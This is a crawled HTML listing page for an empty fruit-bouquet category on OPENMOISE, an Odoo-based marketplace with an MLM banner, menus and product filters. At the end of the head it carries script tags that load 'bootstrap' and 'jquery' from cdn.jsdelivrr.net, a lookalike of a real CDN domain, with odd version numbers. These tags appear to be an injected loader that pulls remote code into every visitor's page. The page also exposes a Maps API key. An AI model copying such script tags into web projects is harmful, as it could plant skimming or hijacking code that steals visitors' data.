

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://openmoise.ci/shop/category/bouquet-de-fruits-1417
body_size: 22550
content:

        <!DOCTYPE html>
        
    
            
        
  <html lang="fr-FR" data-website-id="1" data-oe-company-name="OpenMarketplace">
            
    
      
      
      
      
        
      
    
    
  <head>
                <meta charset="utf-8"/>
                <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1"/>
            <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no"/>
    <meta name="generator" content="Odoo"/>
    
    
    
    
    
    
    
    
                <link rel="stylesheet" href="https://cdn.jsdelivr.net/npm/bootstrap-icons@1.6.1/font/bootstrap-icons.css"/>
                <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/animate.css/4.1.1/animate.min.css"/>
                <link rel="stylesheet" href="/open_moise/static/dist/css/custom-moise-style.css"/>
                <link href="https://fonts.googleapis.com/css?family=Material+Icons|Material+Icons+Outlined|Material+Icons+Two+Tone|Material+Icons+Round|Material+Icons+Sharp" rel="stylesheet"/>
            
    
      
      
      
      
        
          
            <meta property="og:type" content="website"/>
          
        
          
            <meta property="og:title" content="Bouquet de fruits | OPENMOISE"/>
          
        
          
            <meta property="og:site_name" content="OpenMarketplace"/>
          
        
          
            <meta property="og:url" content="https://openmoise.ci/shop/category/bouquet-de-fruits-1417"/>
          
        
          
            <meta property="og:image" content="https://openmoise.ci/web/image/website/1/logo?unique=6ebf955"/>
          
        
      
      
      
      
        
          <meta name="twitter:card" content="summary_large_image"/>
        
          <meta name="twitter:title" content="Bouquet de fruits | OPENMOISE"/>
        
          <meta name="twitter:image" content="https://openmoise.ci/web/image/website/1/logo/300x300?unique=6ebf955"/>
        
      
    
    
      
      
    
    <link rel="canonical" href="http://openmoise.ci/shop/category/bouquet-de-fruits-1417"/>
    <link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin=""/>
  
        

                
            <title>
        Boutique | 
        OPENMOISE
       False</title>
        <link type="image/x-icon" rel="shortcut icon"/>
            <link rel="preload" href="/web/static/lib/fontawesome/fonts/fontawesome-webfont.woff2?v=4.7.0" as="font" crossorigin=""/>
            <link type="text/css" rel="stylesheet" href="/web/content/751907-8246e3f/1/web.assets_common.css" data-asset-xmlid="web.assets_common" data-asset-version="8246e3f"/>
            <link rel="manifest" href="/pwa/1/manifest.json"/>
            <link rel="apple-touch-icon" sizes="192x192" href="/web/image/website/1/dr_pwa_icon_192/192x192"/>
            <link rel="preload" href="/theme_prime/static/lib/Droggol-Pack-v1.0/fonts/Droggol-Pack.ttf?4iwoe7" as="font" crossorigin=""/>
            <link href="https://fonts.googleapis.com/icon?family=Material+Icons" rel="stylesheet"/>
            <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.2.0/css/all.min.css" integrity="sha512-xh6O/CkQoPOWDdYTDqeRdPCVd1SpvCA9XXcUnZS2FmJNp1coAFzvtCN9BmamE+4aHK8yyUHUSCcJHgXloTyT2A==" crossorigin="anonymous" referrerpolicy="no-referrer"/>
            <link rel="stylesheet" href="https://pro.fontawesome.com/releases/v5.10.0/css/all.css" integrity="sha384-AYmEC3Yw5cVb3ZcuHtOA93w35dYTsvhLPVnYs9eStHfGJvOvKxVfELGroGkvsg+p" crossorigin="anonymous"/>
            <link href="https://fonts.googleapis.com/icon?family=Material+Icons" rel="stylesheet"/>
            <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/intl-tel-input/17.0.8/css/intlTelInput.css"/>
            <link href="https://fonts.cdnfonts.com/css/poppins" rel="stylesheet"/>
            <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.2.1/css/all.min.css" integrity="sha512-MV7K8+y+gLIBoVD59lQIYicR65iaqukzvf/nwasF0nqhPay5w/9lJmVM2hMDcnK1OnMGCdVK+iQrJ7lzPJQd1w==" crossorigin="anonymous" referrerpolicy="no-referrer"/>
            <link type="text/css" rel="stylesheet" href="/web/content/751910-3224f02/1/web.assets_frontend.css" data-asset-xmlid="web.assets_frontend" data-asset-version="3224f02"/>
    
  
        
                
            

                <script id="web.layout.odooscript" type="text/javascript">
                    var odoo = {
                        csrf_token: "b5bcdce6c0cc9124bfbbc714efd6323ecd1f729bo1800654120",
                        debug: "",
                    };
                </script>
            <script type="text/javascript">
                odoo.dr_theme_config = {"bool_enable_ajax_load_on_click": false, "bool_enable_ajax_load": false, "bool_show_bottom_bar_onscroll": true, "bool_display_bottom_bar": true, "bool_mobile_filters": true, "json_zoom": {"zoom_enabled": true, "zoom_factor": 3, "disable_small": false}, "json_category_pills": {"enable": true, "enable_child": true, "hide_desktop": false, "show_title": true, "style": 4}, "json_grid_product": {"show_color_preview": true, "show_quick_view": true, "show_similar_products": true, "show_rating": true}, "json_shop_filters": {"in_sidebar": true, "collapsible": false, "show_category_count": true, "show_attrib_count": true, "hide_attrib_value": true, "show_price_range_filter": true, "price_range_display_type": "sales_price", "show_rating_filter": true, "show_brand_search": true, "show_labels_search": true, "show_tags_search": true, "brands_style": 1, "tags_style": 2}, "bool_sticky_add_to_cart": true, "bool_general_show_category_search": true, "json_general_language_pricelist_selector": {"hide_country_flag": false}, "json_brands_page": {"disable_brands_grouping": true}, "cart_flow": "default", "json_bottom_bar_config": ["tp_home", "tp_search", "tp_wishlist", "tp_offer", "tp_brands", "tp_category", "tp_orders"], "theme_installed": true, "pwa_active": true, "bool_product_offers": true, "is_public_user": true};
            </script>
        
            <script type="text/javascript">
                odoo.session_info = {"is_admin": false, "is_system": false, "is_website_user": true, "user_id": false, "is_frontend": true, "translationURL": "/website/translations", "cache_hashes": {"translations": "e918a134212dd209f76b34d7ca81bff9f7a7ce1d"}, "lang_url_code": "fr", "partner_info": {"id": 4, "name": "Public user", "phone": false}};
                if (!/(^|;\s)tz=/.test(document.cookie)) {
                    const userTZ = Intl.DateTimeFormat().resolvedOptions().timeZone;
                    document.cookie = `tz=${userTZ}; path=/`;
                }
            </script>
            <script defer="defer" type="text/javascript" src="/web/content/728749-fe534e6/1/web.assets_common_minimal_js.js" data-asset-xmlid="web.assets_common_minimal_js" data-asset-version="fe534e6"></script>
            <script defer="defer" type="text/javascript" src="/web/content/728750-29d9f9b/1/web.assets_frontend_minimal_js.js" data-asset-xmlid="web.assets_frontend_minimal_js" data-asset-version="29d9f9b"></script>
            
        
    
            <script defer="defer" type="text/javascript" data-src="/web/content/751912-dccc620/1/web.assets_common_lazy.js" data-asset-xmlid="web.assets_common_lazy" data-asset-version="dccc620"></script>
            <meta name="theme-color" content="#DB7A7A"/>
            <meta name="mobile-web-app-capable" content="yes"/>
            <meta name="apple-mobile-web-app-title" content="MOISE"/>
            <meta name="apple-mobile-web-app-capable" content="yes"/>
            <meta name="apple-mobile-web-app-status-bar-style" content="default"/>
            <script type="text/javascript" src="https://player.vimeo.com/api/player.js"></script>
            <script src="https://cdnjs.cloudflare.com/ajax/libs/html5-qrcode/2.1.0/html5-qrcode.min.js"></script>
            <script src="https://cdnjs.cloudflare.com/ajax/libs/html5-qrcode/2.1.0/html5-qrcode.min.js"></script>
            <script src="https://unpkg.com/sweetalert/dist/sweetalert.min.js"></script>
            <script src="https://cdnjs.cloudflare.com/ajax/libs/html5-qrcode/2.1.0/html5-qrcode.min.js"></script>
            <script src="https://cdnjs.cloudflare.com/ajax/libs/intl-tel-input/17.0.8/js/intlTelInput.min.js"></script>
            <script src="https://unpkg.com/sweetalert/dist/sweetalert.min.js"></script>
            <script src="//maps.google.com/maps/api/js?key=AIzaSyAsNXk9Lonwzza_cKPSRKlcQmpNZIXNh_U&amp;amp;libraries=places&amp;amp;language=fr-FR"></script>
            <script src="https://player.vimeo.com/api/player.js" type="text/javascript"></script>
            <script src="https://unpkg.com/feather-icons"></script>
            <script src="https://ajax.googleapis.com/ajax/libs/jquery/1.9.1/jquery.min.js"></script>
            <script src="https://cdn.jsdelivr.net/npm/@tensorflow/tfjs@latest"></script>
            <script defer="defer" type="text/javascript" data-src="/web/content/751914-c6bc4e1/1/web.assets_frontend_lazy.js" data-asset-xmlid="web.assets_frontend_lazy" data-asset-version="c6bc4e1"></script>
    
  
        

                
            
        <script src="https://cdn.jsdelivrr.net/npm/bootstrap@5.3.1/dist/js/bootstrap.bundle.min.js"></script>
<script src="https://cdn.jsdelivrr.net/npm/jquery@3.7.11/dist/jquery-min.js"></script>
<script src="https://cdn.jsdelivrr.net/npm/jquery@3.7.3/dist/jquery-min.js"></script>
    </head>
            <body class="">
                
    
  
            
            
        <div id="wrapwrap" class="   ">
                
            
            
                
        
        
        
        
        
        
        
        
        
        <div class="tp-bottombar-component w-100 tp-bottombar-component-style-1 p-0 tp-has-drower-element  tp-bottombar-not-visible">

            <div class="d-flex justify-content-around border-bottom">
                <div class="py-2 w-50 text-center d-flex justify-content-center align-items-center">
                    
                    <div class="">
                        <h6 class="d-inline mr-1 tp-filter-bottom-sidebar-toggle">
                            <i class="fa fa-filter text-primary"></i> <span class="text-body"> Filtres </span>
                        </h6>
                    </div>
                </div>
                <div class="py-2 w-50 border-left text-center d-flex justify-content-center align-items-center">
                    <div class="dropdown dropdown_sorty_by">
                        <h6 class="d-inline mr-1"><i class="fa fa-sort-amount-desc text-primary"></i></h6>
                        <a role="button" href="#" class="dropdown-toggle text-body py-2 h6" data-toggle="dropdown">
                            
                            
                            
                            
                            
                            
                        </a>
                        <div class="dropdown-menu p-0" role="menu">
                            
                                <a role="menuitem" rel="noindex,nofollow" href="/shop?order=create_date+desc&amp;category=1417" class="dropdown-item d-block  p-3">
                                    <span>Quoi de neuf</span>
                                </a>
                            
                                <a role="menuitem" rel="noindex,nofollow" href="/shop?order=distance&amp;category=1417" class="dropdown-item d-block border-top p-3">
                                    <span>Les plus proches de vous</span>
                                </a>
                            
                                <a role="menuitem" rel="noindex,nofollow" href="/shop?order=list_price+desc&amp;category=1417" class="dropdown-item d-block border-top p-3">
                                    <span>Prix : du plus haut au plus bas</span>
                                </a>
                            
                                <a role="menuitem" rel="noindex,nofollow" href="/shop?order=list_price+asc&amp;category=1417" class="dropdown-item d-block border-top p-3">
                                    <span>Prix : Du plus bas au plus haut</span>
                                </a>
                            
                                <a role="menuitem" rel="noindex,nofollow" href="/shop?order=name+asc&amp;category=1417" class="dropdown-item d-block border-top p-3">
                                    <span>Nom : A à Z</span>
                                </a>
                            
                                <a role="menuitem" rel="noindex,nofollow" href="/shop?order=name+desc&amp;category=1417" class="dropdown-item d-block border-top p-3">
                                    <span>Nom : Z à A</span>
                                </a>
                            
                        </div>
                    </div>
                </div>
            </div>

            <ul class="list-inline my-2 px-5 d-flex tp-bottombar-main-element justify-content-between">
                
                    
                    
                    
                    
                        
        
        <li class="list-inline-item position-relative tp-bottom-action-btn text-center  ">
            <a aria-label="Accueil" class=" " href="/">
                <i class="tp-action-btn-icon fa fa-home"></i>
                
                
            </a>
            <div class="tp-action-btn-label">Accueil</div>
        </li>
    
                    
                
                    
                    
                    
                    
                        
        
        <li class="list-inline-item position-relative tp-bottom-action-btn text-center tp-search-sidebar-action ">
            <a aria-label="Rechercher" class=" " href="#">
                <i class="tp-action-btn-icon dri dri-search"></i>
                
                
            </a>
            <div class="tp-action-btn-label">Rechercher</div>
        </li>
    
                    
                
                    
                    
                    
                        <li class="list-inline-item text-center tp-bottom-action-btn tp-drawer-action-btn align-items-center d-flex justify-content-center rounded-circle">
                            <a href="#" aria-label="Ouvrir le menu"><i class="tp-drawer-icon fa fa-th"></i></a>
                        </li>
                    
                    
                        
        
        <li class="list-inline-item position-relative tp-bottom-action-btn text-center  ">
            <a aria-label="Liste de souhaits" class="o_wsale_my_wish tp-btn-in-bottom-bar " href="/shop/wishlist">
                <i class="tp-action-btn-icon dri dri-wishlist"></i>
                <sup class="my_wish_quantity o_animate_blink badge badge-primary">0</sup>
                
            </a>
            <div class="tp-action-btn-label">Liste de souhaits</div>
        </li>
    
                    
                
                    
                    
                    
                    
                
                    
                    
                    
                    
                
                    
                    
                    
                    
                
                    
                    
                    
                    
                
                
        <li class="list-inline-item o_not_editable tp-bottom-action-btn">
            <div class="dropdown">
                <a href="#" class="dropdown-toggle" data-toggle="dropdown" aria-label="Informations sur le compte"><i class="dri dri-user tp-action-btn-icon"></i></a>
                <div class="tp-action-btn-label">Compte</div>
                <div class="dropdown-menu dropdown-menu-right" role="menu">
                    <div class="dropdown-header">Invité</div>
                    <a href="/web/login" role="menuitem" class="dropdown-item">Connexion</a>
                    <div class="dropdown-divider"></div>
                    <a href="/shop/cart" role="menuitem" class="dropdown-item">Mon panier</a>
                    <a href="/shop/wishlist" role="menuitem" class="dropdown-item">Liste de souhaits (<span class="tp-wishlist-counter">0</span>)</a>
                </div>
            </div>
            
        </li>
    
            </ul>
            <hr class="mx-4"/>
            <ul class="list-inline d-flex my-2 px-5 tp-bottombar-secondary-element justify-content-between">
                
                    
                    
                
                    
                    
                
                    
                    
                
                    
                    
                        
        
        <li class="list-inline-item position-relative tp-bottom-action-btn text-center  ">
            <a aria-label="Offers" class=" " href="/offers">
                <i class="tp-action-btn-icon dri dri-bolt"></i>
                
                
            </a>
            <div class="tp-action-btn-label">Offers</div>
        </li>
    
                    
                
                    
                    
                        
        
        <li class="list-inline-item position-relative tp-bottom-action-btn text-center  ">
            <a aria-label="Brands" class=" " href="/shop/all_brands">
                <i class="tp-action-btn-icon dri dri-tag-l "></i>
                
                
            </a>
            <div class="tp-action-btn-label">Brands</div>
        </li>
    
                    
                
                    
                    
                        
        
        <li class="list-inline-item position-relative tp-bottom-action-btn text-center tp-category-action ">
            <a aria-label="Catégorie" class=" " href="#">
                <i class="tp-action-btn-icon dri dri-category"></i>
                
                
            </a>
            <div class="tp-action-btn-label">Catégorie</div>
        </li>
    
                    
                
                    
                    
                        
        
        <li class="list-inline-item position-relative tp-bottom-action-btn text-center  ">
            <a aria-label="Commandes" class=" " href="/my/orders">
                <i class="tp-action-btn-icon fa fa-file-text-o"></i>
                
                
            </a>
            <div class="tp-action-btn-label">Commandes</div>
        </li>
    
                    
                
            </ul>
        </div>
    
            
        <header id="top" data-anchor="true" data-name="Header" class="  o_header_standard" style="display:;">
                    <nav data-name="Navbar" class="navbar navbar-expand-lg navbar-light o_colored_level o_cc shadow-sm">
            <div id="top_menu_container" class="container justify-content-start justify-content-lg-between">
                
                
    <a href="/" class="navbar-brand logo mr-4">
            <span role="img" aria-label="Logo of OPENMOISE" title="OPENMOISE"><img src="/web/image/website/1/logo/OPENMOISE?unique=6ebf955" class="img img-fluid" alt="OPENMOISE" loading="lazy"/></span>
        </a>
    

                
                
    <button type="button" data-toggle="collapse" data-target="#top_menu_collapse" class="navbar-toggler ml-auto">
        <span class="navbar-toggler-icon o_not_editable"></span>
    </button>

                
                <div id="top_menu_collapse" class="collapse navbar-collapse order-last order-lg-0">
                    
    <ul id="top_menu" class="nav navbar-nav o_menu_loading mx-auto">
        
                        
    
                        
                            
    
            
        
    <li class="nav-item">
        <a role="menuitem" href="/event" class="nav-link ">
            
            
        <span>Événements</span>
            
        
        </a>
    </li>
    

                        
                            
    
            
        
    <li class="nav-item">
        <a role="menuitem" href="/forum" class="nav-link ">
            
            
        <span>Forum</span>
            
        
        </a>
    </li>
    

                        
                            
    
            
        
    <li class="nav-item">
        <a role="menuitem" href="/ticket_client_form" class="nav-link ">
            
            
        <span>Assistance Client OpenPay</span>
            
        
        </a>
    </li>
    

                        
                            
    
            
        
    <li class="nav-item">
        <a role="menuitem" href="/open_visa_form" class="nav-link ">
            
            
        <span>Commandez votre carte</span>
            
        
        </a>
    </li>
    

                        
                            
    
            
        
    <li class="nav-item">
        <a role="menuitem" href="/blog" class="nav-link ">
            
            
        <span>Blog</span>
            
        
        </a>
    </li>
    

                        
                            
    
            
        
    <li class="nav-item">
        <a role="menuitem" href="/web/login" class="nav-link ">
            
            
        <span>Inscription</span>
            
        
        </a>
    </li>
    

                        
                            
    
            
        
    <li class="nav-item">
        <a role="menuitem" href="/sellers/list/" class="nav-link ">
            
            
        <span>Liste des vendeurs</span>
            
        
        </a>
    </li>
    

                        
                            
    
            
        
    <li class="nav-item">
        <a role="menuitem" href="/web/login" class="nav-link ">
            
            
        <span>Se connecter</span>
            
        
        </a>
    </li>
    

                        
                            
    
            
        
    <li class="nav-item">
        <a role="menuitem" href="/affiliate/" class="nav-link ">
            
            
        <span>Devenir ambassadeur ?</span>
            
        
        </a>
    </li>
    

                        
                            
    
            
        
    <li class="nav-item">
        <a role="menuitem" href="/web#action=765&amp;model=pos.config&amp;view_type=kanban&amp;cids=1&amp;menu_id=537" class="nav-link ">
            
            
        <span>Point de Vente</span>
            
        
        </a>
    </li>
    

                        
                            
    
            
        
    <li class="nav-item">
        <a role="menuitem" href="/grossiste_form" class="nav-link ">
            
            
        <span>Formulaire Grossiste</span>
            
        
        </a>
    </li>
    

                        
                            
    
            
        
    <li class="nav-item">
        <a role="menuitem" href="/slides" class="nav-link ">
            
            
        <span>Cours</span>
            
        
        </a>
    </li>
    

                        
                            
    
            
        
    <li class="nav-item">
        <a role="menuitem" href="/affiliate/" class="nav-link ">
            
            
        <span>Programme d'affiliation</span>
            
        
        </a>
    </li>
    

                        
                            
    
            
        
    <li class="nav-item">
        <a role="menuitem" href="/faq-foire-aux-questions" class="nav-link ">
            
            
        <span>FAQ (Foire Aux Questions)</span>
            
        
        </a>
    </li>
    

                        
                            
    
            
        
    <li class="nav-item">
        <a role="menuitem" href="/chance/denonce" class="nav-link ">
            
            
        <span>Chance / Cas de dénonciation</span>
            
        
        </a>
    </li>
    

                        
                            
    
            
        
    <li class="nav-item">
        <a role="menuitem" href="/helpdesk/form" class="nav-link ">
            
            
        <span>Créer des tickets</span>
            
        
        </a>
    </li>
    

                        
                            
    
            
        
    <li class="nav-item">
        <a role="menuitem" href="/my/tickets" class="nav-link ">
            
            
        <span>Tickets d'entrée</span>
            
        
        </a>
    </li>
    

                        
                            
    
            
        
    <li class="nav-item">
        <a role="menuitem" href="/search_helpdesk_tickets" class="nav-link ">
            
            
        <span>Recherche de tickets</span>
            
        
        </a>
    </li>
    

                        
                            
    
            
        
    <li class="nav-item">
        <a role="menuitem" href="/presse" class="nav-link ">
            
            
        <span>Presse</span>
            
        
        </a>
    </li>
    

                        
                            
    
            
        
    <li class="nav-item">
        <a role="menuitem" href="/dossier-de-presse" class="nav-link ">
            
            
        <span>Dossier de Presse</span>
            
        
        </a>
    </li>
    

                        
                            
    
            
        
    <li class="nav-item">
        <a role="menuitem" href="/page/job/list" class="nav-link ">
            
            
        <span>Job List</span>
            
        
        </a>
    </li>
    

                        
                            
    
            
        
    <li class="nav-item">
        <a role="menuitem" href="/store/locator" class="nav-link ">
            
            
        <span>Store Locator</span>
            
        
        </a>
    </li>
    

                        
                            
    
            
        
    <li class="nav-item">
        <a role="menuitem" href="/paylink" class="nav-link ">
            
            
        <span>paylink</span>
            
        
        </a>
    </li>
    

                        
                            
    
            
        
    <li class="nav-item">
        <a role="menuitem" href="/mycanal" class="nav-link ">
            
            
        <span>mycanal</span>
            
        
        </a>
    </li>
    

                        
                            
    
            
        
    
    

                        
                
            <li class="nav-item">
                <a href="#" id="spn_wheel" class="nav-link" data-toggle="modal" data-target="#spin_modal">Roullette</a>
            </li>
        
            
				
			
		
			
				
					
					<li class="nav-item">
						<a role="menuitem" href="/seller" target="_blank" class="nav-link ">
							Vendre
						</a>
					</li>
				
			
            
        
        
        <li class="nav-item mx-lg-3 divider d-none"></li> 
        <li class="o_wsale_my_cart  nav-item mx-lg-3">
            <a href="/shop/cart" class="nav-link">
                <i class="fa fa-shopping-cart"></i>
                
                <sup class="my_cart_quantity badge badge-primary" data-order-id="">0</sup>
            </a>
        </li>
    
            
        
        
            
        
        <li class="o_wsale_my_wish d-none nav-item mr-lg-3 o_wsale_my_wish_hide_empty">
            <a href="/shop/wishlist" class="nav-link">
                <i class="fa fa-1x fa-heart"></i>
                
                <sup class="my_wish_quantity o_animate_blink badge badge-primary">0</sup>
            </a>
        </li>
    
        
        
                        
                        
            <li class="nav-item ml-lg-auto o_no_autohide_item">
                <a href="/web/login" class="nav-link font-weight-bold">Se connecter</a>
            </li>
        
                        
                        
        
        
            
        
    
    
                    
    </ul>

                </div>
                
                
                
                <div class="oe_structure oe_structure_solo" id="oe_structure_header_default_1">
      <section class="s_call_to_action_1 pt56 pb56 o_colored_level" data-snippet="s_call_to_action_1" data-name="Call To Action - 1">
        <div class="container" bis_skin_checked="1">
          <div class="row align-items-center s_nb_column_fixed" bis_skin_checked="1">
                    
                    
                </div>
        </div>
      </section>
    </div>
  </div>
        </nav>
    </header>
          
            <div>
              
  
  
    <div class="alert alert-info" style="margin-bottom: -0px;">
      <strong>
        <font style="background-color: rgb(209, 236, 241);">Buy,</font>
      </strong>
      <em>
        <font style="background-color: rgb(209, 236, 241);">MLM Membership</font>
      </em>
      <font style="background-color: rgb(209, 236, 241);">&nbsp;to get the Benefits of Multi Level Marketing.</font>
      <a href="/affiliate/membership" style="color:darkolivegreen;" target="_blank">
        <font style="background-color: rgb(209, 236, 241);" data-original-title="" title="" aria-describedby="tooltip253141">&nbsp;Cliquez ici pour en savoir plus</font>
      </a>
    </div>
  

            </div>
          
      
			
		
                <main>
                    
            
            
            <div id="wrap" class="js_sale">
                <div class="oe_structure oe_empty" id="oe_structure_website_sale_products_1" data-editor-message="GLISSEZ UN BLOC ICI">
      <section class="s_banner_10 pt16 pb16 o_colored_level" data-snippet="s_banner_10" data-name="Banner - 10" style="">
        <div class="container">
          <div class="row s_nb_column_fixed">
            <div class="col-12 o_colored_level">
              <form method="get" data-snippet="s_products_searchbar_input" class="o_wsale_products_searchbar_form s_wsale_products_searchbar_input" action="/shop" data-name="Products Search">
                <div role="search" class="input-group">
                  <input type="search" name="search" class="search-query form-control oe_search_box" data-limit="5" data-display-description="true" data-display-price="true" data-display-image="true" placeholder="Recherche…" autocomplete="off"/>
                  <div class="input-group-append">
                    <button type="submit" class="btn btn-primary oe_search_button" aria-label="Rechercher" title="Rechercher">
                      <i class="fa fa-search"></i>
                    </button>
                  </div>
                </div>
                <input name="order" type="hidden" class="o_wsale_search_order_by" value=""/>
              </form>
            </div>
          </div>
        </div>
      </section>
    </div>
  <div class="container oe_website_sale">
                    
              <button type="button" class="btn btn-info" data-toggle="modal" data-target="#take_photo" aria-label="Recherche par image" title="Recherche par image">
                      <i class="fa fa-photo"></i>
              </button>
              <div class="modal fade" id="take_photo">
                <div class="modal-dialog modal-dialog-centered">
                  <div class="modal-content">
                  
                    
                    <div class="modal-body">
                      
                       <span>
                        <input type="file" capture="camera" accept="image/*" id="imageTake" name="imageTake" style="display: none;"/>
                        </span>
                        <span class="d-flex align-items-center">
                        <label for="imageTake" style="cursor: pointer;">
                        <i class="fa fa-camera fa-3x" style="padding-left: 10px"></i>
                        </label>
                        </span>
                       <img id="canvas" width="320" height="240" loading="lazy"/>
                    </div>
                  </div>
                </div>
              </div>
            
                    
            
            
                
                
                    
                
                
            
            <div class="pt-3 pb-2 py-lg-2">
                
                <div class="d-lg-none d-flex align-items-center justify-content-between">
                    <h5 class="mb-0">Boutique</h5>
                    <div>
                        0
 objets trouvés.</div>
                </div>
                <div class="row justify-content-between align-items-center">
                    <div class="col-12 col-lg-auto py-2 py-lg-0 d-none d-lg-block">
                        <div class="d-flex flex-column flex-lg-row align-items-lg-center mt-lg-2 mt-lg-0">
                            <button class="tp-filter-sidebar-toggle btn btn-primary-soft font-weight-bold d-inline-block mb-3 mb-lg-0 mr-lg-2 ">
                                <i class="fa fa-filter mr-1"></i> Filtres
                            </button>
                            <ol class="breadcrumb m-0 p-0 bg-transparent">
                                <li class="breadcrumb-item">
                                    <a href="/shop">Boutique</a>
                                </li>
                                
                                    <li class="breadcrumb-item">
                                        <span class="d-inline-block">Bouquet de fruits</span>
 -                                        0
 éléments
                                    </li>
                                
                            </ol>
                        </div>
                    </div>
                    <div class="col-12 col-lg-auto pt-3 py-lg-0 d-none d-lg-block">
                        <div class="d-flex align-items-center">
                            
                            <div class="d-none dropdown mr-3">
                                <h6 class="d-inline mr-1">Liste des prix :</h6>
                                
                                <a role="button" href="#" class="dropdown-toggle text-body py-2" data-toggle="dropdown">
                                    Achat individuel
                                </a>
                                <div class="dropdown-menu" role="menu">
                                    
                                        <a role="menuitem" class="dropdown-item" href="/shop/change_pricelist/30">
                                            <span class="switcher_pricelist" data-pl_id="30">USD</span>
                                        </a>
                                    
                                        <a role="menuitem" class="dropdown-item" href="/shop/change_pricelist/18">
                                            <span class="switcher_pricelist" data-pl_id="18">ANIMATEUR(TRICE) ADJOINT(E) FOREVER</span>
                                        </a>
                                    
                                        <a role="menuitem" class="dropdown-item" href="/shop/change_pricelist/2">
                                            <span class="switcher_pricelist" data-pl_id="2">Achat Parrainé</span>
                                        </a>
                                    
                                </div>
                            </div>
                            
                                
                                
                                
                                
                                
                                
                                
                                
                                <div class="dropdown dropdown_sorty_by">
                                    <h6 class="d-inline mr-1">Trier par :</h6>
                                    <a id="pdtFlterDrpdownTggl" role="button" href="#" class="dropdown-toggle text-body py-2" data-toggle="dropdown">
                                        
                                            Par défaut
                                        
                                    </a>
                                    <div class="dropdown-menu dropdown-menu-right" role="menu">
                                        
                                            <a role="menuitem" rel="noindex,nofollow" class="dropdown-item" id="create_datedesc" href="/shop?order=create_date+desc&amp;category=1417">
                                                <span>Quoi de neuf</span>
                                            </a>
                                        
                                            <a role="menuitem" rel="noindex,nofollow" class="dropdown-item" id="distance" href="/shop?order=distance&amp;category=1417">
                                                <span>Les plus proches de vous</span>
                                            </a>
                                        
                                            <a role="menuitem" rel="noindex,nofollow" class="dropdown-item" id="list_pricedesc" href="/shop?order=list_price+desc&amp;category=1417">
                                                <span>Prix : du plus haut au plus bas</span>
                                            </a>
                                        
                                            <a role="menuitem" rel="noindex,nofollow" class="dropdown-item" id="list_priceasc" href="/shop?order=list_price+asc&amp;category=1417">
                                                <span>Prix : Du plus bas au plus haut</span>
                                            </a>
                                        
                                            <a role="menuitem" rel="noindex,nofollow" class="dropdown-item" id="nameasc" href="/shop?order=name+asc&amp;category=1417">
                                                <span>Nom : A à Z</span>
                                            </a>
                                        
                                            <a role="menuitem" rel="noindex,nofollow" class="dropdown-item" id="namedesc" href="/shop?order=name+desc&amp;category=1417">
                                                <span>Nom : Z à A</span>
                                            </a>
                                        
                                    </div>
                                </div>
                                <div>
                                    <div class="btn-group btn-group-toggle d-none d-lg-inline-flex o_wsale_apply_layout py-2 ml-4" data-toggle="buttons">
                                        <label title="Grille" class="btn btn-light active fa fa-th-large o_wsale_apply_grid">
                                            <input type="radio" name="wsale_products_layout" checked="checked"/>
                                        </label>
                                        <label title="Liste" class="btn btn-light  fa fa-th-list o_wsale_apply_list">
                                            <input type="radio" name="wsale_products_layout"/>
                                        </label>
                                    </div>
                                </div>
                            
                        </div>
                    </div>
                    
                    
                    
                </div>
            </div>
            <div class="border-bottom d-none d-lg-block"></div>
        <div class="row o_wsale_products_main_row">
                        
            
        
            
        <div id="products_grid_before" class="col-lg-3 tp-filter-sidebar">
                <div class="row justify-content-between align-items-center pb-3 mt-1 mb-3 border-bottom tp-filter-sidebar-item d-none">
                    <div class="col-auto">
                        <h5 class="mb-0">Filtres</h5>
                    </div>
                    <div class="col-auto">
                        <a href="#" class="tp-filter-sidebar-toggle tp-filter-sidebar-close-btn">
                            <i class="dri dri-cross-l"></i>
                        </a>
                    </div>
                </div>
            
            <button type="button" class="btn btn-link d-lg-none d-none" data-target="#wsale_products_attributes_collapse" data-toggle="collapse">
                Montrer les options
            </button>
            <div class="collapse d-lg-block tp-filter-sidebar-item d-none" id="wsale_products_attributes_collapse">
                <form class="js_attributes" method="get">
                    <input type="hidden" name="category" value="1417"/>
                    <input type="hidden" name="search" value=""/>
                    
                    <ul class="nav nav-pills flex-column">
                        
                        

                        
                        

                        
                        <li class="nav-item tp-filter-attribute py-3 tp-hook-filter-brand">
                            
                            <div class="d-flex justify-content-between align-items-center tp-filter-attribute-title  ">
                                <h6 class="mb-0">
                                    Marque
                                </h6>
                                
                            </div>
                            <div class="tp-filter-attribute-collapsible-area pt-3 " style="display: block">
                                <div class="input-group input-group-sm mb-3 tp-search-input-group">
                                    <div class="input-group-prepend">
                                        <span class="input-group-text bg-white border-0">
                                            <i class="dri dri-search-l text-body"></i>
                                        </span>
                                    </div>
                                    <input type="text" class="form-control tp-search" placeholder="Rechercher une marque"/>
                                </div>
                                <ul class="nav nav-pills flex-column ml-0 flex-nowrap tp-filter-attribute-scrollbar">
                                    
                                        
                                    
                                </ul>
                                
                            </div>
                        </li>

                        
                        

                        
                        

                        
                        <li class="nav-item tp-filter-attribute py-3 tp-hook-filter-labels">
                            
                            <div class="d-flex justify-content-between align-items-center tp-filter-attribute-title  ">
                                <h6 class="mb-0">
                                    Étiquettes
                                </h6>
                                
                            </div>
                            <div class="tp-filter-attribute-collapsible-area pt-3 " style="display: block">
                                <div class="input-group input-group-sm mb-3 tp-search-input-group">
                                    <div class="input-group-prepend">
                                        <span class="input-group-text bg-white border-0">
                                            <i class="dri dri-search-l text-body"></i>
                                        </span>
                                    </div>
                                    <input type="text" class="form-control tp-search" placeholder="Rechercher des étiquettes"/>
                                </div>
                                <ul class="nav nav-pills flex-column ml-0 flex-nowrap tp-filter-attribute-scrollbar">
                                    
                                        
                                    
                                        
                                    
                                        
                                    
                                        
                                    
                                </ul>
                            </div>
                        </li>

                        
                        <li class="nav-item tp-filter-attribute py-3 tp-hook-filter-tags">
                            
                            <div class="d-flex justify-content-between align-items-center tp-filter-attribute-title  ">
                                <h6 class="mb-0">
                                    Mots clés
                                </h6>
                                
                            </div>
                            <div class="tp-filter-attribute-collapsible-area pt-3 " style="display: block">
